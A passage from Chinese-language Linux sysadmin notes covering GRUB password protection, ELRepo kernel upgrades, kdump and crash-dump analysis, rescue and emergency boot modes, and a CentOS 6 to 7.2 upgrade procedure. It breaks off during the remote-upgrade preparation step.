#再重新生成grub2的启动配置文件
# grub2-mkconfig -o /boot/grub2/grub.cfg
# grub2-mkconfig -o /boot/efi/EFI/centos/grub.cfg
# reboot #重启系统生效

★给grub/grub2加密，上锁
有时我们不想让人能直接修改grub启动菜单项，可以给grub上个锁，即设置个密码，只有输入正确的密码才能操作grub/grub2启动菜单项
①grub2
# grub2-mkpasswd-pbkdf2
#输入密码，得出一串hash值，如grub.pbkdf2.sha512.1xxxxxx这一串

# vi /etc/grub.d/00_header #在文档末尾添加以下字符
cat <<EOF
set superusers='root' #这个root为用户名，可随便取
password_pbkdf2 root 上一步生成的grub.xxx-Hash值
EOF

# grub2-mkconfig -o /boot/grub2/grub.cfg #重新生成grub配置文件
# grub2-mkconfig -o /boot/efi/EFI/centos/grub.cfg

②grub
# grub-md5-crypt
... #输入密码，得出md5值
# vi /boot/grub/grub.conf
hiddenmenu
password --md5 $1xxxMD5值xx

★升级系统内核
elrepo源在 https://elrepo.org/wiki 查看
# rpm --import https://www.elrepo.org/RPM-GPG-KEY-elrepo.org #导入elrepo源的gpg key
# yum install https://www.elrepo.org/elrepo-release-9.el9.elrepo.noarch.rpm #安装elrepo源
# cat /etc/yum.repos.d/elrepo.repo
[elrepo-kernel]
name=ELRepo.org Community Enterprise Linux Kernel Repository - el9
baseurl=http://elrepo.org/linux/kernel/el9/$basearch/
http://mirrors.coreix.net/elrepo/kernel/el9/$basearch/
http://mirror.rackspace.com/elrepo/kernel/el9/$basearch/
http://linux-mirrors.fnal.gov/linux/elrepo/kernel/el9/$basearch/
mirrorlist=http://mirrors.elrepo.org/mirrors-elrepo-kernel.el9
enabled=0
countme=1
gpgcheck=1
gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-elrepo.org

# yum --disablerepo=\* --enablerepo=elrepo-kernel search kernel-lt --showduplicates
# yum --disablerepo=\* --enablerepo=elrepo-kernel install kernel-lt-6.1.93
#安装指定的版本内核，默认未启用elrep-kernel的仓库，需要手动启用

也可在 https://elrepo.org/linux/kernel/el9/x86_64/RPMS/ 这里下载目标版本的内核.rpm安装包进行离线安装

下载目标版本的3个文件：kernel-lt、kernel-lt-core、kernel-lt-modules
# yum install kernel-lt-6.1.93-1.el9.elrepo.x86_64.rpm kernel-lt-core-6.1.93-1.el9.elrepo.x86_64.rpm \
kernel-lt-modules-6.1.93-1.el9.elrepo.x86_64.rpm #离线安装.rpm软件包

# grub2-editenv list #查看开机启动的菜单项，/boot/grub2/grubenv
saved_entry=830e54069eba41888900c45e4bb95372-6.1.93-1.el9.elrepo.x86_64

# ls -l /boot | grep vmlinuz
# rpm -qa | grep kernel

# reboot #最后重启系统


# uname -a
Linux rocky9.cof-lee.com 6.1.93-1.el9.elrepo.x86_64 #1 SMP PREEMPT_DYNAMIC Wed Jun 12 13:14:32 EDT 2024 x86_64 x86_64 x86_64 GNU/Linux
# yum remove kernel-5.14.0-427.13.1.el9_4.x86_64 #删除不再使用的内核；等系统重启后确认新内核无异常再删除，如果系统/boot空间足够，则也可不删除

# ls -lh /boot/loader/entries/
-rw-r--r-- 1 root root 485 Jun 11 00:35 830e54069eba41888900c45e4bb95372-0-rescue.conf
-rw-r--r-- 1 root root 425 Jun 16 10:59 830e54069eba41888900c45e4bb95372-6.1.93-1.el9.elrepo.x86_64.conf

# cat /boot/loader/entries/830e54069eba41888900c45e4bb95372-6.1.93-1.el9.elrepo.x86_64.conf
title Rocky Linux (6.1.93-1.el9.elrepo.x86_64) 9.4 (Blue Onyx)
version 6.1.93-1.el9.elrepo.x86_64
linux /vmlinuz-6.1.93-1.el9.elrepo.x86_64
initrd /initramfs-6.1.93-1.el9.elrepo.x86_64.img
options root=/dev/mapper/rl-root ro crashkernel=1G-4G:192M,4G-64G:256M,64G-:512M resume=/dev/mapper/rl-swap rd.lvm.lv=rl/root rd.lvm.lv=rl/swap net.ifnames=0 biosdevname=0
grub_users $grub_users
grub_arg --unrestricted
grub_class rocky

★centos7
官方内核源 http://mirror.centos.org/altarch/7/kernel/x86_64/
elrepo源在 https://elrepo.org/tiki/HomePage 查看

# rpm --import https://www.elrepo.org/RPM-GPG-KEY-elrepo.org #导入gpg key
# yum install https://www.elrepo.org/elrepo-release-7.el7.elrepo.noarch.rpm #安装elrepo源
安装完成后，在/etc/yum.repos.d/目录下多了一个名为elrepo.repo的配置文件，内核相关的仓库配置内容如下：
[elrepo-kernel]
name=ELRepo.org Community Enterprise Linux Kernel Repository - el7
baseurl=http://elrepo.org/linux/kernel/el7/$basearch/
http://mirrors.coreix.net/elrepo/kernel/el7/$basearch/
http://mirror.rackspace.com/elrepo/kernel/el7/$basearch/
http://linux-mirrors.fnal.gov/linux/elrepo/kernel/el7/$basearch/
mirrorlist=http://mirrors.elrepo.org/mirrors-elrepo-kernel.el7
enabled=0
gpgcheck=1
gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-elrepo.org
protect=0

# yum --disablerepo=\* --enablerepo=elrepo-kernel search kernel-lt --showduplicates
# yum --disablerepo=\* --enablerepo=elrepo-kernel install kernel-lt-5.4.209-1.el7.elrepo.x86_64
#安装指定的版本内核

#如果是x86_64的系统，可在 https://elrepo.org/linux/kernel/el7/x86_64/RPMS/ 这里下载目标版本的内核.rpm安装包进行离线安装

# yum install kernel-lt-5.4.209-1.el7.elrepo.x86_64.rpm #离线安装.rpm软件包
★较新版本的内核不再是单一文件了，分成3个文件：kernel-lt、kernel-lt-core、kernel-lt-modules

# grub2-editenv list #查看开机启动的菜单项，/boot/grub2/grubenv
saved_entry=CentOS Linux (3.10.0-1160.el7.x86_64) 7 (Core)

# ls -l /boot | grep vmlinuz
# rpm -qa | grep kernel

# awk -F\' '$1=="menuentry " {print i++ " : " $2}' /boot/grub2/grub.cfg
#查看启动项，如果是UEFI启动，则为/boot/efi/EFI/centos/grub.cfg文件
0 : CentOS Linux (5.4.209-1.el7.elrepo.x86_64) 7 (Core)
1 : CentOS Linux (3.10.0-1160.el7.x86_64) 7 (Core)
2 : CentOS Linux (0-rescue-c8a0573cabe54a69ab8ab381a605569c) 7 (Core)

# grub2-set-default 0 #设置0号启动项为默认启动项
# cat /boot/grub2/grubenv
# GRUB Environment Block
saved_entry=0

#再重新生成grub2的启动配置文件
# grub2-mkconfig -o /boot/grub2/grub.cfg
# grub2-mkconfig -o /boot/efi/EFI/centos/grub.cfg

# reboot #最后重启系统


# uname -a
Linux localhost.localdomain 5.4.209-1.el7.elrepo.x86_64 #1 SMP Wed Aug 3 09:03:41 EDT 2022 x86_64 x86_64 x86_64 GNU/Linux
# yum remove kernel-3.10.0-1160.el7.x86_64 #删除不再使用的内核；等系统重启后确认新内核无异常再删除

★EL8的grub2菜单
从el8开始，grub2菜单项配置发生了点变化，引入了blscfg（BootLoader Specifications）模块，会自动去boot分区下的loader/entries/目录里查找菜单项配置文件，每一条菜单项为单独一个.cfg文件
详情可参考： https://www.freedesktop.org/wiki/Specifications/BootLoaderSpec/
# ls -lh /boot/loader/entries/
-rw-r--r--. 1 root root 389 Sep 19 23:15 a0f67c37e2944944be1de71d8e0a3732-0-rescue.conf
-rw-r--r--. 1 root root 317 Sep 19 23:15 a0f67c37e2944944be1de71d8e0a3732-4.18.0-513.el8.x86_64.conf

★build -> /usr/src/kernels/5.14.0-427.13.1.el9_4.x86_64
/lib/modules/$(uname -r) 目录下的 build -> /usr/src/kernels/5.14.0-427.13.1.el9_4.x86_64 为空链接，
原因是未安装 kernel-devel


# yum install kernel-devel #安装kernel-devel软件包即可，版本要相同

#如果要安装其他版本的kernels开发环境，命令如下（将版本号替换为目标版本即可）
ver=5.14.0-427.13.1.el9_4
yum install kernel-devel-${ver}.x86_64 kernel-tools-libs-${ver}.x86_64 kernel-${ver}.x86_64 \
kernel-headers-${ver}.x86_64 kernel-debug-devel-${ver}.x86_64 kernel-tools-${ver}.x86_64 -y

★crash工具操作
kdump工具在系统出现panic（崩溃）时捕获系统的关键信息，将内存中的核心数据转储到硬盘上的vmcore文件里
vmcore是整个内存的映像，一般会开启过滤功能，只记录内核页，内核全部的数据结构都在这个映像里面。使用crash命令解析vmcore可以看到触发kdump时刻系统的各种状态和内容，信息非常丰富，是定位分析内核问题的利器

# cat /proc/cmdline #查看crashkernel参数
BOOT_IMAGE=/vmlinuz-3.10.0-1160.el7.x86_64 root=/dev/mapper/centos-root ro crashkernel=auto spectre_v2=retpoline rd.lvm.lv=centos/root rhgb quiet LANG=en_US.UTF-8

redhat等其他系统，默认内核启动参数crashkernel=auto，系统会根据当前的内存使用情况和其他运行参数来动态调整预留内存的大小，所以不会直接预留太大的空间，如果在内核启动参数指定了crashkernel=1024M，则系统会直接预留1GB大小。

设置为可变大小预留内存：
crashkernel=512M-2G:64M,2G-4G:128M,4G-:512M #系统内存小于512M时，不预留内存，
512M到2GB之间时，预留64MB， 2GB到4GB之间时，预留128MB， 系统内存大于4GB时，预留512MB

# systemctl status kdump #查看kdump是否启动
● kdump.service - Crash recovery kernel arming
Loaded: loaded (/usr/lib/systemd/system/kdump.service; enabled; vendor preset: enabled)
Active: active (exited) since Thu 2025-05-08 18:07:45 CST; 3h 40min ago
Process: 1027 ExecStart=/usr/bin/kdumpctl start (code=exited, status=0/SUCCESS)
Main PID: 1027 (code=exited, status=0/SUCCESS)
CGroup: /system.slice/kdump.service

# kdumpctl status #查看kdump是否启动
Kdump is operational

手动触发系统崩溃，会导致系统立即重启并生成崩溃转储文件，谨慎操作
# echo 1 > /proc/sys/kernel/sysrq
# echo c > /proc/sysrq-trigger
然后，系统重启后，内核相关信息保存在了以下目录：
/var/crash/127.0.0.1-2025-05-08-18:07:25/ #/var/crash下的一个以发生崩溃时的时间命名的子目录里
-rw-------. 1 root root 41984036 May 8 18:07 vmcore #内核文件
-rw-r--r--. 1 root root 129403 May 8 18:07 vmcore-dmesg.txt #内核dmesg日志

将崩溃的内核记录文件vmcore复制到我们的分析服务器上，在分析服务器上安装kernel-debuginfo软件包
# yum install kernel-debuginfo kernel-debuginfo-common -y

软件下载地址：
centos: http://debuginfo.centos.org/

★分析内核
# crash /usr/lib/debug/lib/modules/3.10.0-1160.el7.x86_64/vmlinux /var/crash/127.0.0.1-2025-05-08-18:07:25/vmcore
crash 7.2.3-11.el7
Copyright (C) 2002-2017 Red Hat, Inc.
Copyright (C) 2004, 2005, 2006, 2010 IBM Corporation
Copyright (C) 1999-2006 Hewlett-Packard Co
Copyright (C) 2005, 2006, 2011, 2012 Fujitsu Limited
Copyright (C) 2006, 2007 VA Linux Systems Japan K.K.
Copyright (C) 2005, 2011 NEC Corporation
Copyright (C) 1999, 2002, 2007 Silicon Graphics, Inc.
Copyright (C) 1999, 2000, 2001, 2002 Mission Critical Linux, Inc.
This program is free software, covered by the GNU General Public License,
and you are welcome to change it and/or distribute copies of it under
certain conditions. Enter "help copying" to see the conditions.
This program has absolutely no warranty. Enter "help warranty" for details.

GNU gdb (GDB) 7.6
Copyright (C) 2013 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-unknown-linux-gnu"...

WARNING: kernel relocated [200MB]: patching 87292 gdb minimal_symbol values

please wait... (patching 87292 gdb minimal_symbol values)
KERNEL: /usr/lib/debug/lib/modules/3.10.0-1160.el7.x86_64/vmlinux
DUMPFILE: /var/crash/127.0.0.1-2025-05-08-18:07:25/vmcore [PARTIAL DUMP]
CPUS: 2
DATE: Thu May 8 18:07:19 2025
UPTIME: 00:03:58
LOAD AVERAGE: 0.03, 0.12, 0.06
TASKS: 132
NODENAME: localhost.localdomain
RELEASE: 3.10.0-1160.el7.x86_64
VERSION: #1 SMP Mon Oct 19 16:18:59 UTC 2020
MACHINE: x86_64 (2419 Mhz)
MEMORY: 2 GB
PANIC: "SysRq : Trigger a crash"
PID: 1582
COMMAND: "bash"
TASK: ffff9587ab285280 [THREAD_INFO: ffff9587ab0d8000]
CPU: 0
STATE: TASK_RUNNING (SYSRQ)

crash> bt #查看崩溃时的内核堆栈
PID: 1582 TASK: ffff9587ab285280 CPU: 0 COMMAND: "bash"
#0 [ffff9587ab0dbae0] machine_kexec at ffffffff8d866294
#1 [ffff9587ab0dbb40] __crash_kexec at ffffffff8d922562
#2 [ffff9587ab0dbc10] crash_kexec at ffffffff8d922650
#3 [ffff9587ab0dbc28] oops_end at ffffffff8df8b798
#4 [ffff9587ab0dbc50] no_context at ffffffff8d875d14
#5 [ffff9587ab0dbca0] __bad_area_nosemaphore at ffffffff8d875fe2
#6 [ffff9587ab0dbcf0] bad_area_nosemaphore at ffffffff8d876104
#7 [ffff9587ab0dbd00] __do_page_fault at ffffffff8df8e750
#8 [ffff9587ab0dbd70] do_page_fault at ffffffff8df8e975
#9 [ffff9587ab0dbda0] page_fault at ffffffff8df8a778
[exception RIP: sysrq_handle_crash+22]
RIP: ffffffff8dc74856 RSP: ffff9587ab0dbe58 RFLAGS: 00010246
RAX: ffffffff8dc74840 RBX: ffffffff8e4e74a0 RCX: 0000000000000000
RDX: 0000000000000000 RSI: ffff9587bb6138d8 RDI: 0000000000000063
RBP: ffff9587ab0dbe58 R8: ffffffff8e80487c R9: 0000000000000082
R10: 0000000000000730 R11: 000000000000072f R12: 0000000000000063
R13: 0000000000000000 R14: 0000000000000004 R15: 0000000000000000
ORIG_RAX: ffffffffffffffff CS: 0010 SS: 0018
#10 [ffff9587ab0dbe60] __handle_sysrq at ffffffff8dc7507d
#11 [ffff9587ab0dbe90] write_sysrq_trigger at ffffffff8dc754e8
#12 [ffff9587ab0dbea8] proc_reg_write at ffffffff8dac6d40
#13 [ffff9587ab0dbec8] vfs_write at ffffffff8da4db50
#14 [ffff9587ab0dbf08] sys_write at ffffffff8da4e92f
#15 [ffff9587ab0dbf50] system_call_fastpath at ffffffff8df93f92
RIP: 00007fd79bbe4a00 RSP: 00007ffd224ad868 RFLAGS: 00000246
RAX: 0000000000000001 RBX: 0000000000000002 RCX: ffffffffffffffff
RDX: 0000000000000002 RSI: 00007fd79c506000 RDI: 0000000000000001
RBP: 00007fd79c506000 R8: 000000000000000a R9: 00007fd79c507740
R10: 00007fd79c507740 R11: 0000000000000246 R12: 00007fd79bebd400
R13: 0000000000000002 R14: 0000000000000001 R15: 0000000000000000
ORIG_RAX: 0000000000000001 CS: 0033 SS: 002b

crash> exit #退出crash界面

★进入rescue救援系统
在系统出现故障或忘记密码且无法重置时，可以进入救援系统进行操作
系统自带的rescue启动项是无效的：
可以编辑正常的启动项，在linux* 这行后面添加 system.unit=emergency.target 再启动，可进入救援模式

或者使用安装光盘进入救援模式：
首先挂载光盘，在系统bios里设置从CD光盘启动，

在光盘的启动界面，选择“TroubleShooting -->”，回车

再选中“Rescue a CentOS system”，回车进入救援模式

如上图，我们输入3（Skip to shell）回车，直接进入shell命令行

然后输入命令：
fdisk -l | more #查看磁盘，之所以要用 |more是因为输出的信息可能比较多，导致前面的被覆盖了，确定系统盘（根分区及boot分区）后再挂载到某目录，就可修改里面的某些配置文件了

★磁盘的lvm卷组在救援模式下没法直接使用，它还未激活卷组，要先激活卷组才能使用
# lvm vgchange -ay #激活所有卷组

★救援模式/紧急模式/dracut模式/单用户模式区别
（以centos8.5为例）
 | 救援模式（维护模式） | 紧急模式 | dracut模式 | 单用户模式
进入/触发方式 | 系统启动时手动指定rescue菜单项 | 进入指定启动项后，系统在挂载磁盘阶段有些分区挂载失败 | 指定（grub）启动项的某些参数有误，比如某启动分区不存在 | grub启动项添加参数：  rd.break console=tty0  single
进入后是否需要密码 | 光盘进入不需要密码；从系统  init 1进入需要root密码 | 需要root密码 | 不需要密码 | 不需要密码
提示符 | sh-4.4#  [root@localhost ~]# | 跟随系统，默认如下：  [root@localhost ~]# | dracut:/# | switch_root:/#
命令数量 | 光盘1182，系统1231 | 1231 | 173 | 173

救援模式界面1（光盘进入）：

救援模式界面2（系统init 1进入）：


紧急模式界面：

dracut模式界面：


单用户模式界面：


★Centos6升级到Centos7.2
前言：
Centos6.x的系统版本只能直接升级到centos7.2的版本，因为centos7.3开始，其安装镜像文件里就没有upgrade.img等文件，无法直接升级了，所以要想从6.x升级到7.8等新的版本，也要先升级至7.2，再在7.2里yum update升级至最新版本。
Centos6的小版本（如6.4 , 6.5 ...... 6.10等）直接升级至7.2的话，也会出现不同的小问题，具体问题需要具体分析解决。大概的升级步骤都是一样的。一般使用minimal最小化安装版本安装的centos6系统都能升级，如果装了Gnome2.x桌面，升级后会进不了新系统的桌面，要先将6.x系统设置为runlevel3（以命令行界面启动）。

本文档先以centos6.5最小化安装版本 为例讲一下通常的升级步骤：

1.下载redhat-upgrade-tool升级工具及相关依赖包
2.下载centos7.2的安装包.iso文件，并上传到目标服务器（运行centos6.x的）
3.安装redhat-upgrade-tool及依赖包，运行升级检查命令
4.检查后无重大问题，则可升级
5.升级完成，若能正常进入新系统centos7.2，则检查一下里面的服务是否正常
若不能正常进入新系统，则看 第6步的常见问题
6.常见问题

一、下载升级工具及镜像文件
1.升级工具地址 https://buildlogs.centos.org/centos/6/upg/x86_64/Packages/
下载以下4个包：（建议放在同一目录下，如 /centos6_upgrade_tools ）

2.如果目标服务器不能访问互联网，则要准备centos6.10的安装镜像iso文件，需要用到里面的18个依赖包（可以提取出来，也可不提取，直接把6.10的iso挂载目录做成Yum源）
也可到这里下载：https://limaofu.github.io/centos6_upgrade_depens.zip

上面13个是要安装的，建议放在同一目录下，如 /centos6_upgrade_depens/install/
下面的5个是要升级的，建议放在同一目录下，如 /centos6_upgrade_depens/update/

如果目标服务器能访问互联网，则没有上面这一小步的事

3. centos7.2（1511版本）的.iso文件在国内的源可能已经不提供了，可以想办法去官网下载，官网vault.centos.org其实也不直接存储iso文件，它也会给个链接，比如：
http://mirror.nsc.liu.se/centos-store/ 可以到这个网站去下载7.2的版本及6.10的iso文件。
http://mirror.nsc.liu.se/centos-store/7.2.1511/isos/x86_64/
要用到的文件就这么多，最后把 升级工具，6.10的iso文件或依赖包（离线安装时需要），centos7.2的iso文件 上传到目标服务器（6.5的系统）

二、安装升级工具
首先需要的文件都已经上传到目标服务器上了，

如果是能联网的服务器，可以不要centos6_upgrade_depens这个目录下的18个依赖包
1_1. 联网情况下：
# cd /root/centos6_upgrade_tools/
# yum localinstall *.rpm
#使用yum安装该目录下的4个rpm软件包，yum会联网自动解决依赖问题

1_2. 非联网情况下（使用6.10镜像里的18个依赖rpm包）
# cd /root/centos6_upgrade_depens/install
# rpm -ivhU --nodeps --force *.rpm #先安装这13个依赖包，可能系统在实际使用中有些包已经安装了，所以要更新到新版本，于是rpm带了个参数 -U
# cd /root/centos6_upgrade_depens/update
# rpm -Uvh --force *.rpm #再更新这5个包
# cd /root/centos6_upgrade_tools
# rpm -ivh *.rpm #最后再安装升级工具

1_3. 非联网情况下（把6.10的镜像挂载目录做成本地yum源）
挂载centos6.10的iso镜像到/mnt/centos6.10_point目录下
# vi /etc/yum.repos.d/local.repo
[local]
name=local
baseurl=file:///mnt/centos6.10_point
enabled=1
gpgcheck=0
保存
# cd /root/centos6_upgrade_tools
# yum --disablerepo=\* --enablerepo=local localinstall *.rpm

#以上1_1、1_2、1_3 三个方法任选一个即可

2.升级前检查
# preupg -l #查看能升级的版本

结果为Centos6_7表示能从6升到7的大版本
# preupg #升级检查

输入y确认，然后就开始检查了

然后再想办法把/root/preupgrade/目录复制到有浏览器的电脑上去查看里面的结果

用浏览器打开这个result.html

像这种fail数为0以及error数为0的一般可以正常升级，下面的一些推荐的操作最好在升级之后再处理，如果没影响，也可不管它

三、升级前的注意点
1.要先关闭selinux
# vi /etc/selinux/config


2.关闭系统里运行的各服务，如web服务或数据库服务等
重要的数据还是得先备份到其他服务器上！

3.如果是远程升级，要做好以下准备（如果是本地升级，即操作员在服务器旁边时 则可忽略本步骤）
# vi /etc/rc.d/rc.local #在末尾添加以下5条命令：
ln -s /lib64/liblzma.so.5.0.99 /lib64/liblzma.so.0
ln -s /lib64/libpcre.so.1.2.0 /lib64/libpcre.so.0
